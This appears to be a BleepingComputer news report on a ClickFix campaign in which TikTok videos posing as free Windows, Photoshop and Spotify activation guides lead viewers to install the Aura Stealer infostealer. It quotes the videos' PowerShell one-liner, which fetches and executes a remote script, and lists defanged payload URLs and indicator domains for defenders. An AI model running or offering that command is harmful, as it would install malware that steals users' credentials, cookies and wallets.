Cybercriminals are using TikTok videos disguised as free activation guides for popular software like Windows, Spotify, and Netflix to spread information-stealing malware.ISC Handler Xavier Mertens spotted the ongoing campaign, which is largely the same as the one [observed by Trend Micro](https://www.bleepingcomputer.com/news/security/tiktok-videos-now-push-infostealer-malware-in-clickfix-attacks/) in MayThe TikTok videos seen by BleepingComputer pretend to offer instructions on how to activate legitimate products like Windows, Microsoft 365, Adobe Premiere, Photoshop, CapCut Pro, and Discord Nitro, as well as made-up services such as Netflix and Spotify Premium.  **Malicious videos on TikTok pushing infostealers** *Source: BleepingComputer.com*The videos are performing a ClickFix attack, which is a social engineering technique that provides what appears to be legitimate ‘fixes’ or instructions that trick users into executing malicious PowerShell commands or other scripts that infect their computers with malware.Each video displays a short one-line command and tells viewers to run it as an administrator in PowerShell: iex (irm slmgr[.]win/photoshop)It should be noted that the program name in the URL is different depending on the program that is being impersonated. For example, in the fake Windows activation videos, instead of the URL containing *photoshop* , it would include *windows*.In this campaign, when the command is executed, PowerShell connects to the remote site slmgr-[.-]win to retrieve and execute another PowerShell script.This script downloads two executables from Cloudflare pages, with the first executable downloaded from https://file-epq-[.-]pages-[.-]dev/updater.exe -[[VirusTotal](https://www.virustotal.com/gui/file/58b11b4dc81d0b005b7d5ecae0fb6ddb3c31ad0e7a9abf9a7638169c51356fd8)-]. This executable is a variant of the [Aura Stealer](http://AuroStealer) info-stealing malware.Aura Stealer collects saved credentials from browsers, authentication cookies, cryptocurrency wallets, and credentials from other applications and uploads them to the attackers, giving them access to your accounts.Mertens says that an additional payload will be downloaded, named source.exe -[[VirusTotal](https://www.virustotal.com/gui/file/db57e4a73d3cb90b53a0b1401cb47c41c1d6704a26983248897edcc13a367011)-], which is used to self-compile code using .NET’s built-in Visual C# Compiler (csc.exe). This code is then injected and launched in memory.The purpose of the additional payload remains unclear.Users who perform these steps should consider all of their credentials compromised and immediately reset their passwords on all sites they visit.ClickFix attacks have become very popular over the past year, used to distribute various malware strains in ransomware and cryptocurrency theft campaigns.As a general rule, users should never copy text from a website and run it in an operating system dialog box, including within the [File Explorer address bar](https://www.bleepingcomputer.com/news/security/filefix-attack-weaponizes-windows-file-explorer-for-stealthy-powershell-commands/), command prompt, PowerShell prompts, macOS terminal, and Linux shells.  [Picus Blue Report 2025 is Here: 2X increase in password cracking](https://hubs.li/Q03B5Kw_0)———————————————————————————————46% of environments had passwords cracked, nearly doubling from 25% last year.Get the Picus Blue Report 2025 now for a comprehensive look at more findings on prevention, detection, and data exfiltration trends.[Get the Blue Report 2025](https://hubs.li/Q03B5Kw_0) ### Related Articles:[New FileFix attack uses steganography to drop StealC malware](https://www.bleepingcomputer.com/news/security/new-filefix-attack-uses-steganography-to-drop-stealc-malware/)[Google ads for fake Homebrew, LogMeIn sites push infostealers](https://www.bleepingcomputer.com/news/security/google-ads-for-fake-homebrew-logmein-sites-push-infostealers/)[From infostealer to full RAT: dissecting the PureRAT attack chain](https://www.bleepingcomputer.com/news/security/from-infostealer-to-full-rat-dissecting-the-purerat-attack-chain/)[Microsoft warns of new XCSSET macOS malware variant targeting Xcode devs](https://www.bleepingcomputer.com/news/security/microsoft-warns-of-new-xcsset-macos-malware-variant-targeting-xcode-devs/)[TamperedChef infostealer delivered through fraudulent PDF Editor](https://www.bleepingcomputer.com/news/security/tamperedchef-infostealer-delivered-through-fraudulent-pdf-editor/)
Related Tags:
NAICS: 519 – Web Search Portals
Libraries
Archives
Other Information Services
NAICS: 518 – Computing Infrastructure Providers
Data Processing
Web Hosting
Related Services
NAICS: 33 – Manufacturing – Metal
Electronics And Other
NAICS: 516 – Broadcasting And Content Providers
NAICS: 51 – Information
XCSSET
OSX.DubRobber
Blog: BleepingComputer
Associated Indicators:
file-epq.pages.dev
slmgr.win


